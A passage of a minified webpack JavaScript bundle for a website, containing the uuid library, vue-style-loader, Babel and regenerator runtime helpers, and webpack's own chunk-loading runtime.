t&n^t&r^n&r}}(r,u,s,l)+c+t[r]+a[e]>>>0;c=l,l=s,s=n(u,30)>>>0,u=o,o=i}r[0]=r[0]+o>>>0,r[1]=r[1]+u>>>0,r[2]=r[2]+s>>>0,r[3]=r[3]+l>>>0,r[4]=r[4]+c>>>0}return[r[0]>>24&255,r[0]>>16&255,r[0]>>8&255,255&r[0],r[1]>>24&255,r[1]>>16&255,r[1]>>8&255,255&r[1],r[2]>>24&255,r[2]>>16&255,r[2]>>8&255,255&r[2],r[3]>>24&255,r[3]>>16&255,r[3]>>8&255,255&r[3],r[4]>>24&255,r[4]>>16&255,r[4]>>8&255,255&r[4]]}},49910:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.unsafeStringify=i;var r=function(e){return e&&e.__esModule?e:{default:e}}(n(37037));let a=[];for(let e=0;e<256;++e)a.push((e+256).toString(16).slice(1));function i(e,t=0){return a[e[t+0]]+a[e[t+1]]+a[e[t+2]]+a[e[t+3]]+"-"+a[e[t+4]]+a[e[t+5]]+"-"+a[e[t+6]]+a[e[t+7]]+"-"+a[e[t+8]]+a[e[t+9]]+"-"+a[e[t+10]]+a[e[t+11]]+a[e[t+12]]+a[e[t+13]]+a[e[t+14]]+a[e[t+15]]}t.default=function(e,t=0){let n=i(e,t);if(!(0,r.default)(n))throw TypeError("Stringified UUID is invalid");return n}},13518:(e,t,n)=>{"use strict";let r,a;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=function(e){return e&&e.__esModule?e:{default:e}}(n(2858)),o=n(49910);let u=0,s=0;t.default=function(e,t,n){let l=t&&n||0,c=t||Array(16),f=(e=e||{}).node||r,d=void 0!==e.clockseq?e.clockseq:a;if(null==f||null==d){let t=e.random||(e.rng||i.default)();null==f&&(f=r=[1|t[0],t[1],t[2],t[3],t[4],t[5]]),null==d&&(d=a=(t[6]<<8|t[7])&16383)}let p=void 0!==e.msecs?e.msecs:Date.now(),h=void 0!==e.nsecs?e.nsecs:s+1,_=p-u+(h-s)/1e4;if(_<0&&void 0===e.clockseq&&(d=d+1&16383),(_<0||p>u)&&void 0===e.nsecs&&(h=0),h>=1e4)throw Error("uuid.v1(): Can't create more than 10M uuids/sec");u=p,s=h,a=d;let v=((0xfffffff&(p+=122192928e5))*1e4+h)%0x100000000;c[l++]=v>>>24&255,c[l++]=v>>>16&255,c[l++]=v>>>8&255,c[l++]=255&v;let g=p/0x100000000*1e4&0xfffffff;c[l++]=g>>>8&255,c[l++]=255&g,c[l++]=g>>>24&15|16,c[l++]=g>>>16&255,c[l++]=d>>>8|128,c[l++]=255&d;for(let e=0;e<6;++e)c[l+e]=f[e];return t||(0,o.unsafeStringify)(c)}},14948:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(59025)),a=i(n(22311));function i(e){return e&&e.__esModule?e:{default:e}}let o=(0,r.default)("v3",48,a.default);t.default=o},59025:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.URL=t.DNS=void 0,t.default=function(e,t,n){function u(e,i,o,u){var s;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));let t=[];for(let n=0;n<e.length;++n)t.push(e.charCodeAt(n));return t}(e)),"string"==typeof i&&(i=(0,a.default)(i)),(null===(s=i)||void 0===s?void 0:s.length)!==16)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");let l=new Uint8Array(16+e.length);if(l.set(i),l.set(e,i.length),(l=n(l))[6]=15&l[6]|t,l[8]=63&l[8]|128,o){u=u||0;for(let e=0;e<16;++e)o[u+e]=l[e];return o}return(0,r.unsafeStringify)(l)}try{u.name=e}catch(e){}return u.DNS=i,u.URL=o,u};var r=n(49910),a=function(e){return e&&e.__esModule?e:{default:e}}(n(96792));let i="6ba7b810-9dad-11d1-80b4-00c04fd430c8";t.DNS=i;let o="6ba7b811-9dad-11d1-80b4-00c04fd430c8";t.URL=o},45073:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(46140)),a=o(n(2858)),i=n(49910);function o(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){if(r.default.randomUUID&&!t&&!e)return r.default.randomUUID();let o=(e=e||{}).random||(e.rng||a.default)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=o[e];return t}return(0,i.unsafeStringify)(o)}},77186:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(59025)),a=i(n(9042));function i(e){return e&&e.__esModule?e:{default:e}}let o=(0,r.default)("v5",80,a.default);t.default=o},37037:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e){return e&&e.__esModule?e:{default:e}}(n(27656));t.default=function(e){return"string"==typeof e&&r.default.test(e)}},7775:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e){return e&&e.__esModule?e:{default:e}}(n(37037));t.default=function(e){if(!(0,r.default)(e))throw TypeError("Invalid UUID");return parseInt(e.slice(14,15),16)}},10963:(e,t,n)=>{var r=n(56380);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("3fda641b",r,!0,{})},48051:(e,t,n)=>{var r=n(16850);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("d085bdf2",r,!0,{})},55107:(e,t,n)=>{var r=n(46280);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("bac0e24e",r,!0,{})},85279:(e,t,n)=>{var r=n(96184);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("18bede1a",r,!0,{})},51215:(e,t,n)=>{var r=n(69450);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("1340d8d1",r,!0,{})},74569:(e,t,n)=>{var r=n(86598);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("ee5ec214",r,!0,{})},56091:(e,t,n)=>{var r=n(12038);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("8f55f190",r,!0,{})},31922:(e,t,n)=>{var r=n(41429);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("2f182575",r,!0,{})},9820:(e,t,n)=>{var r=n(28557);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("f9ae8e34",r,!0,{})},48876:(e,t,n)=>{var r=n(67831);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("b0449ca4",r,!0,{})},75773:(e,t,n)=>{var r=n(86668);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("61f93250",r,!0,{})},16503:(e,t,n)=>{var r=n(37784);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("0e6b80e4",r,!0,{})},62556:(e,t,n)=>{var r=n(14383);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("23f0dea2",r,!0,{})},17921:(e,t,n)=>{var r=n(91258);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("65f43bf3",r,!0,{})},27579:(e,t,n)=>{var r=n(68780);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("6263a6d3",r,!0,{})},7863:(e,t,n)=>{var r=n(6406);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("22e14767",r,!0,{})},7351:(e,t,n)=>{var r=n(65176);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("35c32d4e",r,!0,{})},71620:(e,t,n)=>{var r=n(51711);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("ea91798e",r,!0,{})},34843:(e,t,n)=>{var r=n(51180);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("34d1d1ce",r,!0,{})},7368:(e,t,n)=>{var r=n(49689);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("1ca710f1",r,!0,{})},49804:(e,t,n)=>{var r=n(49135);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("0e7b74f9",r,!0,{})},12213:(e,t,n)=>{var r=n(21826);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("4086154e",r,!0,{})},21470:(e,t,n)=>{var r=n(18537);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("46cf8079",r,!0,{})},79002:(e,t,n)=>{var r=n(35341);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("3c7f368e",r,!0,{})},90428:(e,t,n)=>{var r=n(86227);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("ead1d30e",r,!0,{})},17869:(e,t,n)=>{var r=n(98934);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("46d46b4e",r,!0,{})},99340:(e,t,n)=>{var r=n(25303);r.__esModule&&(r=r.default),"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),(0,n(70534).A)("ae8a2d8e",r,!0,{})},70534:(e,t,n)=>{"use strict";function r(e,t){for(var n=[],r={},a=0;a<t.length;a++){var i=t[a],o=i[0],u={id:e+":"+a,css:i[1],media:i[2],sourceMap:i[3]};r[o]?r[o].parts.push(u):n.push(r[o]={id:o,parts:[u]})}return n}n.d(t,{A:()=>h});var a="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!a)throw Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},o=a&&(document.head||document.getElementsByTagName("head")[0]),u=null,s=0,l=!1,c=function(){},f=null,d="data-vue-ssr-id",p="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(e,t,n,a){l=n,f=a||{};var o=r(e,t);return _(o),function(t){for(var n=[],a=0;a<o.length;a++){var u=i[o[a].id];u.refs--,n.push(u)}t?_(o=r(e,t)):o=[];for(var a=0;a<n.length;a++){var u=n[a];if(0===u.refs){for(var s=0;s<u.parts.length;s++)u.parts[s]();delete i[u.id]}}}}function _(e){for(var t=0;t<e.length;t++){var n=e[t],r=i[n.id];if(r){r.refs++;for(var a=0;a<r.parts.length;a++)r.parts[a](n.parts[a]);for(;a<n.parts.length;a++)r.parts.push(g(n.parts[a]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{for(var o=[],a=0;a<n.parts.length;a++)o.push(g(n.parts[a]));i[n.id]={id:n.id,refs:1,parts:o}}}}function v(){var e=document.createElement("style");return e.type="text/css",o.appendChild(e),e}function g(e){var t,n,r=document.querySelector("style["+d+'~="'+e.id+'"]');if(r){if(l)return c;r.parentNode.removeChild(r)}if(p){var a=s++;t=y.bind(null,r=u||(u=v()),a,!1),n=y.bind(null,r,a,!0)}else t=b.bind(null,r=v()),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){r?(r.css!==e.css||r.media!==e.media||r.sourceMap!==e.sourceMap)&&t(e=r):n()}}var m=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function y(e,t,n,r){var a=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,a);else{var i=document.createTextNode(a),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(i,o[t]):e.appendChild(i)}}function b(e,t){var n=t.css,r=t.media,a=t.sourceMap;if(r&&e.setAttribute("media",r),f.ssrId&&e.setAttribute(d,t.id),a&&(n+="\n/*# sourceURL="+a.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},70079:e=>{e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},92987:e=>{e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},12475:e=>{e.exports=function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},29293:e=>{function t(e,t,n,r,a,i,o){try{var u=e[i](o),s=u.value}catch(e){n(e);return}u.done?t(s):Promise.resolve(s).then(r,a)}e.exports=function(e){return function(){var n=this,r=arguments;return new Promise(function(a,i){var o=e.apply(n,r);function u(e){t(o,a,i,u,s,"next",e)}function s(e){t(o,a,i,u,s,"throw",e)}u(void 0)})}},e.exports.__esModule=!0,e.exports.default=e.exports},17383:e=>{e.exports=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},34579:(e,t,n)=>{var r=n(77736);function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,r(a.key),a)}}e.exports=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},43693:(e,t,n)=>{var r=n(77736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},32395:(e,t,n)=>{var r=n(39552);function a(){return"undefined"!=typeof Reflect&&Reflect.get?e.exports=a=Reflect.get.bind():e.exports=a=function(e,t,n){var a=r(e,t);if(a){var i=Object.getOwnPropertyDescriptor(a,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},e.exports.__esModule=!0,e.exports.default=e.exports,a.apply(this,arguments)}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},63072:e=>{function t(n){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},29511:(e,t,n)=>{var r=n(95636);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},24994:e=>{e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},81156:e=>{e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i,o,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,a=e}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(l)throw a}}return u}},e.exports.__esModule=!0,e.exports.default=e.exports},47752:e=>{e.exports=function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},28452:(e,t,n)=>{var r=n(73738).default,a=n(12475);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return a(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4633:(e,t,n)=>{var r=n(73738).default;function a(){"use strict";e.exports=a=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},i=Object.prototype,o=i.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},s="function"==typeof Symbol?Symbol:{},l=s.iterator||"@@iterator",c=s.asyncIterator||"@@asyncIterator",f=s.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(e){d=function(e,t,n){return e[t]=n}}function p(e,n,r,a){var i,o,s=Object.create((n&&n.prototype instanceof y?n:y).prototype);return u(s,"_invoke",{value:(i=new k(a||[]),o=_,function(n,a){if(o===v)throw Error("Generator is already running");if(o===g){if("throw"===n)throw a;return{value:t,done:!0}}for(i.method=n,i.arg=a;;){var u=i.delegate;if(u){var s=function e(n,r){var a=r.method,i=n.iterator[a];if(i===t)return r.delegate=null,"throw"===a&&n.iterator.return&&(r.method="return",r.arg=t,e(n,r),"throw"===r.method)||"return"!==a&&(r.method="throw",r.arg=TypeError("The iterator does not provide a '"+a+"' method")),m;var o=h(i,n.iterator,r.arg);if("throw"===o.type)return r.method="throw",r.arg=o.arg,r.delegate=null,m;var u=o.arg;return u?u.done?(r[n.resultName]=u.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):u:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,m)}(u,i);if(s){if(s===m)continue;return s}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===_)throw o=g,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=v;var l=h(e,r,i);if("normal"===l.type){if(o=i.done?g:"suspendedYield",l.arg===m)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(o=g,i.method="throw",i.arg=l.arg)}})}),s}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var _="suspendedStart",v="executing",g="completed",m={};function y(){}function b(){}function E(){}var S={};d(S,l,function(){return this});var O=Object.getPrototypeOf,A=O&&O(O(w([])));A&&A!==i&&o.call(A,l)&&(S=A);var R=E.prototype=y.prototype=Object.create(S);function I(e){["next","throw","return"].forEach(function(t){d(e,t,function(e){return this._invoke(t,e)})})}function T(e,t){var n;u(this,"_invoke",{value:function(a,i){function u(){return new t(function(n,u){!function n(a,i,u,s){var l=h(e[a],e,i);if("throw"!==l.type){var c=l.arg,f=c.value;return f&&"object"==r(f)&&o.call(f,"__await")?t.resolve(f.__await).then(function(e){n("next",e,u,s)},function(e){n("throw",e,u,s)}):t.resolve(f).then(function(e){c.value=e,u(c)},function(e){return n("throw",e,u,s)})}s(l.arg)}(a,i,n,u)})}return n=n?n.then(u,u):u()}})}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function L(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function w(e){if(e||""===e){var n=e[l];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,i=function n(){for(;++a<e.length;)if(o.call(e,a))return n.value=e[a],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw TypeError(r(e)+" is not iterable")}return b.prototype=E,u(R,"constructor",{value:E,configurable:!0}),u(E,"constructor",{value:b,configurable:!0}),b.displayName=d(E,f,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,E):(e.__proto__=E,d(e,f,"GeneratorFunction")),e.prototype=Object.create(R),e},n.awrap=function(e){return{__await:e}},I(T.prototype),d(T.prototype,c,function(){return this}),n.AsyncIterator=T,n.async=function(e,t,r,a,i){void 0===i&&(i=Promise);var o=new T(p(e,t,r,a),i);return n.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},I(R),d(R,f,"Generator"),d(R,l,function(){return this}),d(R,"toString",function(){return"[object Generator]"}),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=w,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var n in this)"t"===n.charAt(0)&&o.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,a){return u.type="throw",u.arg=e,n.next=r,a&&(n.method="next",n.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],u=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=o.call(i,"catchLoc"),l=o.call(i,"finallyLoc");if(s&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var a=r;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),L(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var a=r.arg;L(n)}return a}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:w(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},n}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},95636:e=>{function t(n,r){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},85715:(e,t,n)=>{var r=n(92987),a=n(81156),i=n(17122),o=n(47752);e.exports=function(e,t){return r(e)||a(e,t)||i(e,t)||o()},e.exports.__esModule=!0,e.exports.default=e.exports},39552:(e,t,n)=>{var r=n(63072);e.exports=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e},e.exports.__esModule=!0,e.exports.default=e.exports},89045:(e,t,n)=>{var r=n(73738).default;e.exports=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!==r(a))return a;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},77736:(e,t,n)=>{var r=n(73738).default,a=n(89045);e.exports=function(e){var t=a(e,"string");return"symbol"===r(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},73738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},17122:(e,t,n)=>{var r=n(70079);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(e,t)}},e.exports.__esModule=!0,e.exports.default=e.exports},54756:(e,t,n)=>{var r=n(4633)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.m=e,(()=>{var e=[];n.O=(t,r,a,i)=>{if(r){i=i||0;for(var o=e.length;o>0&&e[o-1][2]>i;o--)e[o]=e[o-1];e[o]=[r,a,i];return}for(var u=1/0,o=0;o<e.length;o++){for(var[r,a,i]=e[o],s=!0,l=0;l<r.length;l++)(!1&i||u>=i)&&Object.keys(n.O).every(e=>n.O[e](r[l]))?r.splice(l--,1):(s=!1,i<u&&(u=i));if(s){e.splice(o--,1);var c=a();void 0!==c&&(t=c)}}return t}})(),n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.f={},n.e=e=>Promise.all(Object.keys(n.f).reduce((t,r)=>(n.f[r](e,t),t),[])),n.u=e=>""+(6984===e?"heavy_dependencies":e)+".bundle.min."+({6984:"2ce131aae21bae38af1c",7330:"6f316a8964fa4ee22fc5"})[e]+".js",n.miniCssF=e=>"css/heavy_dependencies.min.94a3a4ed2551513444b4.css",n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="Kekanto:";n.l=(r,a,i,o)=>{if(e[r]){e[r].push(a);return}if(void 0!==i)for(var u,s,l=document.getElementsByTagName("script"),c=0;c<l.length;c++){var f=l[c];if(f.getAttribute("src")==r||f.getAttribute("data-webpack")==t+i){u=f;break}}u||(s=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,n.nc&&u.setAttribute("nonce",n.nc),u.setAttribute("data-webpack",t+i),u.src=r),e[r]=[a];var d=(t,n)=>{u.onerror=u.onload=null,clearTimeout(p);var a=e[r];if(delete e[r],u.parentNode&&u.parentNode.removeChild(u),a&&a.forEach(e=>e(n)),t)return t(n)},p=setTimeout(d.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=d.bind(null,u.onerror),u.onload=d.bind(null,u.onload),s&&document.head.appendChild(u)}})(),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),n.j=4746,n.p="/dist/",(()=>{if("undefined"!=typeof document){var e=(e,t,r,a,i)=>{var o=document.createElement("link");return o.rel="stylesheet",o.type="text/css",n.nc&&(o.nonce=n.nc),o.onerror=o.onload=n=>{if(o.onerror=o.onload=null,"load"===n.type)a();else{var r=n&&n.type,u=n&&n.target&&n.target.href||t,s=Error("Loading CSS chunk "+e+" failed.\n("+r+": "+u+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=r,s.request=u,o.parentNode&&o.parentNode.removeChild(o),i(s)}},o.href=t,r?r.parentNode.insertBefore(o,r.nextSibling):document.head.appendChild(o),o},t=(e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var a=n[r],i=a.getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===t))return a}for(var o=document.getElementsByTagName("style"),r=0;r<o.length;r++){var 